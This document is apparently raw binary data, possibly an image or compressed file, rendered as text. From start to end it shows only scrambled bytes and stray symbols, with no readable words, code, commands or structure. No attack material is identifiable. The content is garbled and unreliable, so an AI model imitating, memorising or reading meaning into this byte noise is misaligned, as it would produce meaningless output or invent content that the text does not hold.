Dq �r(��,���dS�z���	!�$�\SU}8(�u��I`�*��!�)( B��x���o���<s�Ӡ�� G:�l�Y���K 3w6j���]�1;%H\bh��T ���F{ B(��zKޢ�-HR�$uؙE�**+)����	�IUhAq�����f���[o�n�,ڈ��uy+�C�,�x���`�g���g���������������E�W�U�!	?�h4�(X� \����
 �%
�I���)��<�ۑ��@5W(��v�?o�(�
�I���7�!��Hif���W�Q6\-+o�� g:�`��(r�</8�/k�Vd ��D��x�?���Vm�O�T� P
���(ş̥�� �Dq��:�P������8�qDW�!���&�Q��h�>�
 g"Y1(P�|#fla�ˌ�'����K��% ~������&8�E+ X�(�T}B�
$"؉@�@ .D��4�!ͨ������l�	
!� R�����J`�Ilb9���?1�;܁$bcF��r���8Oy�b�p��x=�(p� DG�� ƣ�*AKScg$X
������da�;��Z���RT��5�a ���,�O<����\�h�s)�ЌMd��C=�a����$*� ���u��-8�>5���R.�IE�bYP�IK$������mi��L3R�`�"�	����l�*��rJ�	qh��(A	�� ����J���
]�InRUxЌ6�`l��=�j��!+]��7V
�8��H��>���p@.��D*
q��Z��҆�3F<5��p�.'Ԍ@�Ɨ�(�+�2�W�2_)�� ��`��fl����F��XM6�&�*���z���hI�U�|�� 8�	�����|���Q8TLa՜l�<�9����!�M�9�
�
4��0�yu� 0��d�p�<�	v�C6�Mk��p��f�G֙Yuh�w<��^����i50ߘ5����R����0��B�3���FQ�Qց4TF0ۡ^"W�P���j2Ϛ�(+z�J��T�rt �;��%��K�h�8�1ZpH����g8P�Z`A�h  9.M���܀��d�9 �ЦQ���Rq��aE��y�#����-8��Ij3���,"�&(�_��o3��M�Jz����5�i��k��0G8�����q���\ �dK��e�C(�f�J��BH�&���l@(�,LD���5�x���.R���<��9���+~*q�̣�s@�<x�d��qZ}�(�)�Z�����h���躦[��`�,mBreW����YW&���`�2�T��C8���p����3�.pC/��Vx8���h'\�\���lo�|��fD�\���j�fp�'u;b��ሻ]�X��AE��	���V��ր��y�c�ǿmT{߇�yj�UZ#sp���0�4e�?�4�B� m�ZB�`�؟��b O%,)�H��
��� D0���CE��<�n���yI8�y3��w�a�*-��,�Ck������mh@c�Z@4��F�,�v))G��V�v��_s�Y�($N脟���~�:��ı�o�L��8���('
�c>�����H��O��|��:dl�d�$a�߾��G(��B��p�~�?��<��k_���s��FZ�õX����F����pg� &�3>�3��� �HDʁ�*�V��:`�D��/���/j/Ȥ@
F��fF�V�fd�$���Da���"�K�D�P�����<�uX!����`�B���!��	*�2�
[ 
Z�� Ϗ�ׂ��Xp���0!�/>�c
� 
�/D���v�a��Xa�Xa����D�t�T��6�<�3��p�x�����!.�!X��/&m=�`@ 
ᕖeY� ������.���L8ҡ�p��P��o�����*����6�6@�����"� �Q���Q�"A�������QǑ����q/�A�q����Q���"D�sD!��z��@�2A� �Q�8�a
��!� X�X�/�!��"/�"�L�A���sF�$�a�� �� ��J�$� %�����\�$ۃ�8��  ��$��&��@p���Z8��#�B��$!9��Q���$���  (M2(ߐ j,��Lj�-�R&��(D��(�$Ƞ$��,�B"�Y�"�")��s�R/X�
�/I2*��X������6�3��Z�(A%�s� ����@�.��h�&er/� �6m��83{3>��!8�3/��3v�	P�	��	��8'"'�(��<��08g�;�S0���s"�;��b�/$ês�@>�S>k��� 2�.�>�s!-kr%�XS/J�	�`�Aw�8���B�S/�sZ�>�$�`>�.v����@0k�(R�s���D�Eˀ<��<S2Y@EW��.d42_�(��t9�������j@��?��8����`>�>�sR!b-�� �>q�	�C����:� "��.�8G�T9�<D�b$���A"�sx�>�E?�D�<sk�<��`S0�1�S/� �S .�0��2�'y�?�sH�T-� [�3[�3�A��4'��B��F�AN?��t�	8�S0�2C[YE�P�32o�(��E��AE!2�G�(~/F�V�Sɤĳ��J24�(�.<���4�$a�KS�@A7�[�DS����r
�a�0�tW͡�/�`$� ��L8�C5bI4"���UD��F�"�s2�/P�H�<I1�����L�h`g��I3@�^�T/��gN:K�(l�(�GAwuW��.x!(��.&�E��sL4RY C9�C[4/^���&��H�"H�6-�!l����A�HZ2�%��3�B]��/��s��&q�^�6�����P�(j g}�hw�(P��(�ToZ]�P�<)3� Y�Y=�4W�Y�@cEwZ��U/N��":��DS�K�bp�ga)X����.�A��p��Z[TG���5YGMU0m�s<�	��E�Aq��/��u�ac��e��{�@a�TZP�jaU>�T\K�R��|��}=a	lw	r�D�v�/nwg��p��J�f_w@b�T{�Td]׀��^�bY�k�׀EY��d��@E�.Z�,�Q��SZ��j�	���?���tT_/�����(j_�5�7Vw�z�����a�l��!~�':3����\��`��u�VJ�kCY�+Gr�"H��|�������S>T׌�ST�>�I�V�W>��A��|���u^u�]�a_[�DѤA?t	f�=�t+���.j�K�]��]i ���T�[w 9!w^�P�!C�Nv<�`����1�Q�!|iYc=��9�����:��.��� 4 �"{�x>��z./d����XMȴA�w���]mp&/����ٌ�"|K2��wJ-�E��8A0�Q����x$y/D4H�S=���ZNa$�����p��UN9Y .yA=�9uW/��.�~w���@b� PY�������w�S�y��@iIr��nT/��	�V����s�\YUZ���3-�9wf$�TX><X/����.�(Z���xAy}�t�5V�x�(|�5`9�8s���I��E-9yu�SF��7�\/<�BTZ��t�$/�Z�z>��c�������ZMW>��.h�AuU��y$)�L��Z ��	�$9p�0�Xx� ����IY���;{�VH�w][{gH��_�s�9�>��9~sw��[������T�&�tE��cK�(4�͡AW��Ҭ�X���awV��ZPv�_t���;y���VD;���V�����L���c`�;�	�a>�a;+׎��hA����j�_S��Af�A����A�WO�s�  ��(��h�v�5P;�5c�b��:�tts:�9/f�sC�ˠ_�eR���?4�Ww�Mw�.��&��s�;�A�z~��A���zB-�w5�h�;�[4X�E�؊�vF��8篓������g�6��r<wzZ�aE��[�$��>�A>񘅧tA�um���m1����˔~͡9��_Q�.U����Cm׶ו9��\7YW�ԌIyY�������v;�N��E�~�;3�t�K�}��.��I��L��W>�V���s�5UU�/Z z�c��ᴞGR�����d%�pSs�����erɷ��t��֑�˲�[��Y�%\>���3X�్@��]��'M2A6���t���WI<���y[M�iUMZ�X�Z�"�q��%�q���yk�M���4����.J�q�%����I����:�K/,���_{��O���s~�(��>:�D�H��gz��R����F���_�99�������ɀ����!�������$pR����"n;{?4��A "�.,^�c\Z�t걵	��5i�O���R�.�/hv�o�֗�P��V]���7���o��c#32c�\r��5�_��WH�ZM6�'��_w M����Z�9_Ԕ�d�Y{[4|o�2�"�
P�L��a�c	�}����W]㗀�1�b���w6�oWb�@�;����A?
�Da�;<Ql���@g+�8��ȑ�����LA,&9�D��	��&�M���@�Ν3�4�$�?g���<�0(��`u�Ά��6Y���x5����Κ]"pBD&5`���F�*)��X���&;T�1�o$,���g$e�FZ�l@5e�2��h�y�ߥ|H;�;�3(Z?��!ă�S�����-;p��D�d����c�mp0k�Ƙ:�Gà�S�J`���%��ĥ�� ,��K�3�T�o��2�(�Ã�Cf�H"x��������e�r-8�M�aւt�@u��Lւ�i���VY�YW�%_f��S:5T]�p��K�x��tu�HC_}���䁍*�D�I���dqW#���h����e�e���1�A2��ɇ�IB�b��AQnj�G,ċI� r�?&bÅI,v$�@Q4�IYD�?yR�!��O�{*"�IJ�?�y��9�a�$B�%q$�hA�a��d�R\�x9,�1eĐT��ؐ��3��A9�IĔ(P�,ؚ^\�If|�eE��c#���D, �c���E&��DNV*�,gҒ�:I�@��ӍS��&ZV�phudr�;� �q��/(
א!�bS'0%��դ�����R|���!u�-��4�A�BT���W{�IZ��sI�E"���2SS��^�y�������!��e�ϰU�	�$���?���&�hNw;8짍��cͣ�Y�_����9�J֗{�;�����?�K L��@����?��(�m-`��U���'�%&Pnr�!�IuX,Н5�~��ٙ��{5	`��(J��=o+��C�|7�3������bZ��<h�LP�����@�8��?Xg��̥G��V�pޛ$���$�5�bq�iMco��Iت���[,x�@L�F�j[�_���,�5���$�@Q�V�U�����u�@H7r���<&qʯ�2����Z�S	b1��1����j������b�I��,�Q��^�&�7_��@��9�A��#OU�RMF�^x@eQ�EC�L ��A��v�. bD�ъC"���l
%���J���e ��O��
��b ���C �!̒�`7���R�'^`�B��u�� �蠧*jTWb�@<� }\%7Z�Lҧ5��Y�Q�I��
 M�rH�"`�c��:�x^,�l�K��
�ɯ��C�?r�;�Hx���۬A�t� ��5����A�b��@�	�x�e�F�Ʀ����҈���=��x��
2LH c������� G�N,�efI-0���4�f0��
B� �D��H� *�t�a����09���N��
=��@'4�s
G�:`C`��ہ�
k�!�@ǝ��X��GuBN肫5�f[CTʅS$נ"8��|�3�@E�!$� ,,�Y#Q/�h{;��(kB��J��["�.��2=��}�#�э:į.��?"��D #i�H�����Q)�QZ�p��` z���t⴯L�*2�O�������Lt����������	"�&
%�^V#� �@��#Z\#T�%'~�PD��6��;�
�7  !� � ,    � �  � E�Pѡ��
 f�*�N]9u�%jW�^�8���y��	!'�<��I-B(S� �5Pb��2�f��8h�|3��O�?}��6CB��$M�@B�N�=M ���W�N��U�W��d$Kv�X2��]��lٲ`[�5;�B�ܬ��2��'U43���t�ԥۢ��D�����]nƢL�׉g'A��	3�@3P�^����8�>��5�r����h��J�h���JV	W�_�49��O�n�:6l��n���!��W�N������Z+Ӌ ��@��*.��acu��+'y�ǵny�	o��OK� jPĖZm���Z�@�� 8�Q�lb�o���9U�T�E'�q�EgU�^�Ew�՘Y�M%�x{��JU����D�� B3� �J9�Apc[Pt�:��#�
Nx7�4��Ƙ0�9f1�v�������vm�ma�ofh)j�'�k��ao3x3�r$����5�U ��R,:w�pq}�]KQME�x�g^z,q3d(
�
 ����AA� cU�;�Ɔ:a@�pٶ�O3X�o ț�����N!*-M8(���k���7 ��ƁȆ"��&*�W�%PEKW �����鼝~e\fͥox,��W]��3��U�V
  ��*,�C3 <ɘ8�#+DV��8��U�
X�jt�g�����q�y� ���BJil��;����;_���}M��;úÐ�R�.%i��Qj����K]�r}:^��:hA�� <�d� +��"B7[ԭN	�b|k9����Haq�!o����z��g����So��D+8k�s+C�Њ� �0�$|/�0z�tnz  �n��/��8Ԓ�,�����RWip�:z\W:�cX�m���+��|hA�6+<t0.��.��q�S�+u_��=���0WՆ�"v����3Q
r+n�6k��� �P�I���ph�*� $@�HE &�@����5&��	��C��^ Q�!	 	
`Y ����o�f���DVS��"E�B�_�+@���W��,`x�^�ķ����E)BQ%9"����{@�JD+>7	|��(�Cw�T\��J�������t�k��p	
6	����@"!��� =�G\#��E�^ ۑ@����; � ���rH)�A�E�Iq���a�d�+r� |�LA1(@�
@���%�Q�8�AJ��" AFֱn4c�,�T` (D6�P.��9H�AҁB@B:�H8��t� ���!<��F-`��*\: �?u���]�hR��r�x���W��j�2 Vh@�  P!	t��b���f1��
b�[`�C�1��Ό�x'<'��1r�� A��$�`����~�HyvP��,$ ��w>����Vyv4hԂ�$�@� �  �:�B8�I(hM3�!C����u�?t�]����d�W0UA�� F!���Y��#4p�0)0�v@�?l �3]����ԁ�\�;E�Ԝ�$j��sN���8�S�zO���S��T�X=yɰ��@@$ A�M0QQJ׈:Wj<�H��Qϰ  B��
O��O�#�8�b`7�h�;3����c9H�E@����<e�Z��S�Nm�U�iU4*Ah� Eja;�q�-�]!�I��(@qŔ�j�o�:�TS�G�H%<~Fh���:�� ���B:���
\��@�1) �r���m�$��:�
8��;*}�k��ҝH(�:ՙ�Ѫ3 [��~�0
{��o،HuP�ު���,$�HoW��A<�	 �t��L� %���V&��.M�Idw@ �G�<i\�`�L�#&K��C��C!��_'���R��SW��wR�\�`f�~��5�#��fN�U���+,����΅�t�|����L���m�!?/7��{�^Gr�v�-Y�Iզ�
P  �� �	*����^b4��R^z�t	$d�H�A��դ=mkc��/�:���2dk,���r BX�
7�˖�� г�;�*��:\��)��  �	i��.�M�|� -)�g�X��ŀ  ��'�5ß<�,  [^����e1*��5]V�0
��u�j��=�
���2�m-�uʺ��\�:�vY���/ �j������G�D������Y� R�)�oz	�ɤ�j���<�9G;�8���G����_:�,��&�����`�:H�I�����UG��݃9ֿo��!���cs�����>�.;ܑ!�)��VNf��%��Cnr���g�����k&ʛ�6{��j���h��u��������q�3��WnT4u���@dV:��{^�U��v�|��p7w�`0k@TrWwZ6kYVf��Pd�V+�IU�K��q�I#� ɖ[9FP�T <��p\k�>�Wyc�2cb23 ��Q�phy1�c�
�B��I��a\��=ȠK�FX�y�Gs��U� fl�j�VTE�jY�e�B�|'̇��z�p}�Nڴp Bh$	�&xV��Q���;��B�
0RP��n��Q��F���0�k�~��2)S\�s�A'�x��G�@R0VR�
�X�n�uV:�n��TG��Yi@b� Ci Q�AS�vNUV�jn�v�t|7|q'�7�E�y�%��c�� ��B�Xn6R-(a��q��}lfVP\O`\�=�&to $�s���%A�P
�U9pi�8R9���ba��Z�
0� �0��+� 	�����$�/�
.ivm8`s�psXe�4k����XTڄM�p|h�?)��9�;$@e�B�@
��Ie `}��Аl48Ro�t<P�\-� 5�r*���h��*��x8��86x)��K�V��/� �H7i��c�= �R�	
� �X��` AH@� �G˧v�d��7k���e� �w��hTGB��V_)J�I��^�t/`�Bl�l&wiOV��`fU +�PD�o(ц��0(�<21A��nA�ޗ�5� (�t�P9f��iS��
�a���� Vh����P��NfGHp�Mr(���ؙA��)`�����y|���Q6��`fer�Hx�Y ��k�B�t�Rlf�@�ZxVW W�.�b�!q�q��)������KyiK�czt�Bޅc�HD�qP�%��oPz�g ���` H�)��G���=)�_��M��ʇ�pH��d�

;*�O��[.ئ;6RևK"e}�P
��[����(P�U�A�b+�����b(���Q����@r#�abUz�a���D ��RRG������i���vb���Oḍ_��d0�d�M ��p�|�H�8qg6	i@�.T �� ��B�
��7�U ������f���i���.��x�i.a���y��P�i��,��dK;ڈ��D��$��� � O��6�-  w���7��ZT(�
��؄k�i���|nw�qG	e�9,���FR$Pl�����l���l\��[��q��}vI-���	���5�k\�s/�x�ޥ�� /�����-�W��������P���@�  ������p����9����S0d ��YT$k��p����)������FB9�$�euI��}Z�f��n_�}����[aa�V7�ng�.G�f���r��r��+ǖ����HRL�z(�����f�X�D�&T�]!+A ��
o��)
=���`Хgk��Z��|���ܴ|y{��4q/�	/�.�&aǖ�m�I��']�`k�}�HӺ}s��+� �4�����-��A'�Q��Z�sKX�;��&g�'���
HD���@�P�0i�� 
�+
h�z��������Yph���'l|r�p`���9� �N�n���*R*�L4���^�c�T�P�ۡLDx����;��9K��[�k���9։��M��g�����*��q�f��P%�<l@
� 
\�� �_+XZ�灁���L|��
 ������GVf5��fd�D�{I�@l�B���}��}Z��,�ha�\@�B�2��8����W�������qUV<J�a|���D9p��$�  �1`X1� �0s�Y.�F��@Ts8���|xH@t�M�ٙ�M�̟}(T�c�1h�g���ւo��lz�Z�k��諡�U�l�ꖡlR��	���R�T��X�\(	a�X~���;�7*ѝX=j�6D�0�P�@���� �\F�d@U%k�|�m�|89�~�8�=)�`J�p	C�:`;��[oV�L���|ϙ�wZ�H��D�c�h�;�B�S2ˏ	����J �I���VK�����ZƬ`X}�	@p�����apי�9�+�M3�M��M���=ؤ����:C@:\=Ժ��z��oƘ���������Q�[�P��B�FP�|�"���� �lYŝdV$���IJ�O�Wz���J�DH����
�K�Qw0�%�s�i6�:����k���v��8��ݤ�p�]rl�F��H�����:��fK��[�[���V�����,gp\k��Ź��g��B�+C#zF�����WD[zѠ�<���0K@�Di�� ��@�S[0����@�a�%D�LmD@�	ΚI@˷�(�M�]|�:l��l�N3đ������E�q��
qଝ�n���j�J���UP ������.V�B��qX�����^P���7̣����0�M� ��1���`�a�G�FB��f�v{�p��	�b�LY����@V7xU�B�Ę<zV��
�v��+���f�v��5��`� �z�jK_����{�z2�Q�"xa�zL��,�9�9<��G��I�����q�M��@���w�������S j�ptGw��v�$B/@"ސ;���ת[-�[Z�JW�������V�lh��D����BU���S>��JܙB�$���������,4�G�0�N��	�̐��p� ����}���i���l0	6�Z�f�4
�Do��� G��B��[��N��R������"�l#� ��[P�}V�� <�
���-(�a�P@
��7x�GD������6��l�f���	��m�� � �@&M�M1�0�l�NԌH���N���[V7:#�.���;��B���B_�h.��l��Rؕk��c��޵I@l�3����O�S�ڂ�a[��b����f�lo��1�� ����a6J��n=� A1U�����߀����U�	���(qD ��
?����.P6��C�TT������ *
�@���> �U�U��X�R�D��u�aAG��:^u� A�Z����<x ��9r�X�f�
�m����Y�'�5�Դ��
�x"���"D��	��O�fA�N]��c�6\�l�}#��=6l&��SHH��B��M%΋Ml��5���*D4Q��
(T��y�,v@�QA�Ud=(���,Y/\iXeX��7PL.LP�
H�Xy\�тB���UP�1c�T�W<���Y���fE�+e�I�y�:H-��5� �d�5H�r鶨'��w�a+���wġ'�0�{a�^ a
'�D�I��M^ ś�I���*���J��3v@c'�z�a� �I��J��j!��':��'�$$�**J` **�#d1h�IЁ�:)Zd�@�0��I�4
(5�DJ)�l����JѾ
�����Ҋ+���L, �(���1��rڢ���9P�ر'�� ��O:lj�M?a#vZ����X�ou�I��;��O�����s( !�z��j!��*���"����+�$��d!����� r(��X��&�r %�:j]��Z7)A: ������T�B��x��=� ���S�1��y����!�onU�v̂G�;Թ�L�ˋcv�h�T{ʱv�QGe��s�� )���qJ����A�
���!a1ZV��%r�$��,���W��KNJΣ�(�9@jz (r��L��󳫯���]5���
�J��i�
J.D���J`3��4C+�Qr����AKc��AK�XM�O����4Q� ��?u�YK�ogur��l>�ґ�����a'���7݋%��ae(�	Bx���+J�� T�(�kx��X ���&��:ʼ� ��P촽���,{�A�agV
X���(+E���3�161x$r	�Uhj$�;�j:�:,(�o�#R� G\� ��p�R�����q�9�C!z�'fA(�%�Q�h��@�$KXE
���C'�� ohû� 0
@����%�@D!O��J�V���D�1�V��δ�lˌ��q�X�g-4�8>�+_�I]#�f(��À��X����`�� ��p�#X��[�H�,��C㢁s��xP*S�t ��_	��<�w����|؏&����Q�D P�P�h��X����b"P��6B@�"6щu��'E+:\�B�"H�dv(�=�a�Z�Rr	�@�V�a `��A%�
�p�����q+���4�g>!����%f���� 6)�c.,A��
t  �e~N���]���T������
��
u��2<x�
xP
����RֈC�Y c���T�T`������1��L���G	n&NF}C6��T�Y@�� �HQ���G�լQ9A�H�z�g�xѸ���py�u&U�z4�C�B7]�#9����V{@�Cҝ�@� ���y�L���gE�� X�
t�$؂?p!���(9��̆6� �p�!�`?��P��+��3��L@� Xڀ�7�CR+�R����pK��aq�<������!	��~���1T�j� � �[�O��c���F5�@	[,g�a9�r�0c"�W�-;�l ��nP ��F(ڑ�P �P���T��q���
YKu�p����=�W��l�M(^���X�3��&
��O�`aXC
$R`��щq���B���=dx�G��$��H�u^��f�"��2eBљ��c��$��
�AH��Ԍ�T�+���k%S�rlAϮ� �p�P�y�V��Z(�N��O���{ފ��l��)b��,���$ƨ�O�2)@3�0(��{D �����"6����ց<\7*�eVsv#)� ��,��(�tQ�jE���N��{h�=;�s~Ev>�
�A���B�`�t�R��q���a���`�WND�	�ķ�X�/}���Œ;F�:� 3���'�0�M��l�j>�Y�:∍����@2/��|1z����W'i�ɖ)��P43Q�DA#J�L.�}s������43;ٙ3N�j��a�����
��!��h�
 �'&�&,���R�K
j�{�n8q6b|g �Om���G}iH):tt`F��c
�S��hG; ��CŁ�%AԻ�nG8�O������T/`E�K���e�ٌe��C�PK�
����@�*(@�ba"�B(j���d9�"�t��n���يb�LQ���)��ȥ�kB|�ؕXx�39��,��7x�<h�Q�bL��.�Y�%��2~^�٧p=�y�)�-h*�ũ�D���"��X��!B8�ز�`c�hB��)�-8!w�p �r�)9�Ȗ'J�!
���:���h��X��51���[1 A2�۫B�&�8��؄Px�f �8:W�����5�r��@�`��(�����x͈�гoh��	u�C,v��
(� ��*��
:q=��(wr<ڃmr����a8�W��P�	��'�
8��1ā1����|:2Z�����##�[y��
%~�- ��� N����4x�� V{��H�V�8�Y�h?�9I
�Ȍ��3zX:��E:��J��}z1 p @ ' �Љ������Ex2^���RȀq��z���������±7�&qӣ�']����*�J����p�#D)W8�Ļ�@�6 �M����	����#�©�º0̌1�49���P�#Ρz��9���wXS쏝��r�5W{�t{&��8�8
w��̀�**^(
� ^X�(����H-� �+ "�*:*�����[�+�C�	���L��I��q6�C������IA*�ȔM ��( ���ؕ���' K�ҦOC��8�' ���Ι�p��q�w��xX�G	�������#�������ӫ�� ���� �L��0+� �	XR�( ���YG�r��ˁ����B��7��9t��)���B�%�x'���"Z4 *�*������ ɲuq�ʘ�vHz �9��"��q(�q��"�L�d ��{z��������R;�1Z� ��?�?ѥ���q ���� 	iA ����h�Os*��*��7~+ȃ�o��S\�P|*��J�����l�Z��]���&ˠʥ�Ѧ�pL���p��Â9��(��R,�qX���	�.��ñ��)' ��G��v|��y�ҥE���� hV�T'r7M�ߨ�Ȋ�8Q���C1�Hӳ�D��Q�S�IQ\1�I;J1����Z��(.���)����LCS��xf܄���o��s���RZ�Ow�J!�j�ғ��A2�Ԍv|$b�.�2o�AC�M� �P��ۖ*����&�(Tx;P�.�>��7H�IY�h�Q��I��K#1M�-h���p��&π��")��Y���{�3,�w��q��,��͔��uMA2�[	�����h�5%mB"�r�c�2��S]���؈W��8��I�� ;�4ѓN����Š-�Y��k�������B����䱽:�D|�'�(T��Mx�
8���5p8w��Y�Oy�������0��tЫ��>���aS?�s����Ñ�)��'`��H-���+�J�I����x!� ;A��+��[��[� ͥ�� �w�LSܜZɘ;����N�̈�����Wk��3:�)���-�����--��\�	S���jGj�s�$�ڤ�q��IG� �jHsHj�*_و�(���ǰ��Z�-j5w�BӤ��a	b��\�4E���w�8���͘Z����-1��K���� .~B����P:����p�w�̼�.!�@[�� �bSbU���6��^�+o��H $Y��:\���8\�ֳ�?A��2�HH��v�|��\��������� �՘t�����RQ�#�}���9��`*�9��������ł�\�j$) !0���c�P�E���ZS� Ї�) s`4$<tRh�,h�ޓH HN%��ȟ�&?� G��C]*�1�+�5�Q��b���菺����Q���-��(��q]�@���9�� r,���M0qs�x�Gi�Y�Y�z6}��c��^` �����P�;�+rx�~PBП�	��H&����:�J��Ԭ�!#�CQ�D�"e�Y�%���'�4(�A42�*N������ق6�)p�e�8�$) �Ә�P��{N��|p�e)����z���fFR^����=��+u�
D�*0�⛒�x�ـ�ݨ,��gZ�h�#���Y��P�O~�ϕ��'�Ƣ%ݣ��^�ԅ�X�&Qz��r��i)���m#T�B�PC� 1C�w�)xGJi�MĖv�o0N��I赌�1D8�a�"q���ĞLH��߈�0��~�t9�@d�?ÑE
��C����gz�&^� ��i��5��-��(�]Z��.��tE뇭��J��e<��x�9�k7v$6=��f;=�>v}p[]d���H #���B�� ߟ=L�����h��'�F��BDuj�V��jS�6J�k�I��_V6�����ehŃE��eẂˊn$pp�S����R���kJr����.�"�:^����D͠l���9~p�v�a����?��"�7�G�@G+�T��H����3�S�ib�tm�&S>;锟�qWL���I0�8�kXs�s��{��!k��R���ա�6q����'�UQ׬��C�7@V�c�5K�〒��(�q���E���3��8:�d�v]���vH��t��M��o� K�vE�K�m�LpF�>b��������R#�^wm�p������pY�O��`,�`�Z�%��a-�l���� (T�!n@o��ay,�>x��VH�ǠV�lw�c� ��do|I>r�w�fr�}rzhm�V�YITL Yyb�mE�<���K��:Հ�y�3� #�Gy4�����y0dy.���G�>$���
H�E���}p����~����H�ʁx"���t/�����W�@\�(\`�P�'Y�tz*�I ��R��S�kr��+�+}Ûƙ�'�2������y���M؋7��G.�x��ud��s����a]S!tM� u�F�$�^Bg~o� �a&vz��p���6}@]����D�<:\(\ppK���#
��r�L����o� ��6R�T��	��>��������Y{;-s]��p�x������h�,�����(�ҋ�Oy�U�g�қ;G��f �Ox�I�a���m}(nCG�6�UAP@E�*��z���2$�q%��<xm��x,���#G��U(F�B�n�c׮ݖ-�ĭ�Χ8z>��,�Px%��#��Qr�i �i��ZK|+A����0.ܹ��ֆ�v\#q3Эkw��9��T����o��PWD� y"�_� �"!ѱ�� �4s��yb���P@V�ԵzS ��F#�X���9x��q��R���jْ��Y�بùE���҉Fn�o�Z�F�Sp_�ՠ��WrJ�y����4��7/��q���ϟ��8 ��BQx ��3�<�NXHm�8���7�DW8я!�YE��H7)~6lT@: @�=`�U1L�81ZF�]Q�<�D�+� ǌp�8) ��R�q���:��u["�u�!��tց�[RH�V��9s̱�8������ �p�E��u�#�^�a�uЉ�NGa�U	~ ���8"�#�H?N��?�UDU�h	����o�������@F�����2.��"�J*9�,2Ł%tҝi�ef�,v�q�_���<j�#�W�S�R��~�[��e��f��]�!�tX���5Е>�@����xJ������y�E$Ȓ <Ԙj�X\ ��(�0�ET[�f���$�JL�l)����=[���_t�c���R��Q�^7�c�EVUk�� X�C�}��g��z��\��u`]r�%E�� �����D�8%��騐��)nY�2 ���IH-$p41	:X�C-��!�p���Q�n��0�
�4�K)�[
��ܣ���c�_6���n���V�c�^h�V8R�;�yd��������FM��ty�5\��V�,�:X��h	�D:���nk�?q�)?3ڬ	TQKnԨ�:�� ơm�M�	� �F���QG����
v�T���,�q%q��k8�Q�&���d'��T����Leu���|�.��e��ݹ�D��U�jwY�<��c'�)�u�����D�SG:��z\A2����6�%V�3�	jQ�~{����Q$D�F0b����b�;IT��
 @���|b&jY�sDq���(}�c0��9̡���+��� �B����i�]E��;E�P�&&�6�N	�q�E��!R"�轁� |,��dA��!��АGf �yFD!
l>6��A}��4D��f��N�	����1�k���'�(z|ؑ�X��s2=�"�r'��\�$�U�"P�*a�s�sO��d�s����E a���&�K�xOT�,�d4���o\�/F��,}�Q)@
R4��� ؑ�,E��˒΢56��DZ�P@N��'+�
�9�@�ӑ���#	<��E�uqK8��CE�3Y�����G)�$
`�_�h6��g�1ڤ�}���UR�V��6�Qd��`D0zMm�ב4��'� ;6�R�U(S}N(C9A�B�J� ��8��H��c�:��n)-�X��CN^SG4À�,��'���;��U��-� B32��<6!�@$"�*8L����x �Znq���B4��*dq��Cr�8R����ˆ���􂊒l�vߝx�g~��ȑ�~%�B%�Q� s$�]-d��9�#�[��r"MNki�*8�"D
P*D	x�E"E��`)��kd!���UFq��e.�1�	�"�Qqg�����!ń�+�9�P�c��D�uz�,�[p�s �Ϭ�w��`l�4u���
�eo�Τ��E��'ɠJW��M�qϟX%;�j�Y�z  g	p��K1��O"I��RU#V8�}1�[D��.#3�QxD\��&#�xC��4�����8��m!Y;Љ��)�d����|�^T��0WC�q�'jI53�؅��Rm�pR�t��hNʤ[���x8�k�
b��\�
#��+wcã�ͪ��b�JS��,�6a�ju�Z8���l����� �%u���|iɳ])眜%�m�0Y���#��<a�F�=�-��띻+*�����,?K<�u�#�ӶK;����u��V�Q�r�x�d��Tٯ�q�b?-R U+MDk�*glMd�r�Z��[b��搐���oL��'8:L�0�}�a�vq�j�B�!���QcH0�A�9 �c3��x<�����.��3�����n�Ǡ��:4~p2, E��RU˴]�1VY�7�."V�
����N8��)H��M���K1ݒS����e��p-ȴ4 1��V!M��t鮑)7�i���҃�q�;�䜛�E-�g�?� g�C<Y��7@@ ����lD����IWDEֱO�����Ex]r%�C�����}�ʧ9� 4��C󭚣��=��5X��W(y�� �����x�e�������Ci��S����;h �	�����L�4 �1�QMi1�~��W�_ 6��«�F��Fn� �E4��+��@4�4��k�@D���k`ڨ�v1Lm$��a-�& V9���x�)
�P���|=�e�}��~͂W���H�	̓�x�~�N���#��'��T`�r��,�����LM�х���������5�:�FjNj� > 4�[��!4��+���ż�7\���a���sy�08��A@>@���)@�@��Zd�͌����|�<�NYX�}�bɥ��<��ȩ��%�=p��ŋ�`!~臷h9��!}�rш�U�[��1�֩ai��C��С�pC��J�9q�!_)I��&4���,L�d�Dv�����RP�S|E�ȡ�Yd��hK��=�}�_8�;����G[Ȑ*B�=�AP�����L�B�%��Tf!{�1L�7�)܆҉A�<Z-�@F.�X .�M߸O �5�\����E5^ħA)�Ad��2=�C����`�s�c޵#�p�P���L%혐��N�@����9��T�GT5�:���D�C��ö��؅�Đ��#{L${�A=�BxĐ@��	�BT]�Y@(�Bߨ��H�$l�+ICK߈1��d�H�BMP3l������i�E�}fI�u&t\�x�9�9��&Uh��Y؇�Gӄb�(���̩��Q@1 @q���=$d<����
�p�qn�S�C*������ @)��,��U��+�������*L�lc����7��2}�&�$MR@�܁P���heu�Z_(AT@E�N��=:�-(��G��V
���7��,�D�W�,�D���;p[�=�8x�X�h}xK~1E��
���5��YQ`�(H�%����FaF���/1Čj���8�H��{§��m��%B��}.~J���g�N%Z�|Hŷl˷�E�^�&j�G�!EA |�nh,��5=
T�������}�;�C*0*�#������̊ᨌP��&Z ep#�pW��@,�a�d۽�K(|;�ZR�P@}I��E�F�-MY$��P|�uX`챪)Ә&���  �la(X*=|����<j ������#��C=ȃ?�A!�������PQ���� @-(� 鐢H��_Y�`�,�
�d)�'3m��Fk��;�*UM��'�nASLEUD�!	kz�m[�,e�·����uC����_N�LͶE���XES�����r��LA*����� 0p�k 4�ȣ�aD��:p#6��h�x��E�֎���
t�eb�J�'� @B���\=p�V\_�L�E�g���!�E��m�Ӑ�=^v�`%n�:�,���:�l�@�୬`d<�AV������|p�� ��  �Bs&@��n�@0*) ���D�.B���j`�I�. ��o(;D�a\߫Q����E!Wp�9�I��{l�q~	�_���\.ҐP@)<A)�o7X���u�Ё:|%��Oq�O�����;4B!�(�?0�o�~q!lD�h-e�,��њʏ�J��.�X������F�-���N	QɆ���%��4X�,2laIgI�eqU�wl�R|��-"��[�A@<A��(c���,q�A1�J) D�,�8Ԡ�x� �� ��/��nD4x�x�?��wf��q�z�6S���(�/�t���rl��H���J�JA��� �|�#�laWhE:@�@g=�gr�zl�pA1� @G�(;I7$���B41��Q@�܃8t�(�X���A*|�{� ��G�(�����-U���I���A�t��FG�� ��,�R	Xn��s��-/�s���#�MzI٢H�;+�"ϳS��V��w+h+{�s:� t ؂�5��n�C:�]"�;T@3<���UX�KZ8E��(p�G�u �m���&����w6s3�vq�_	�F�M���BI6��WR�ѭs�5�
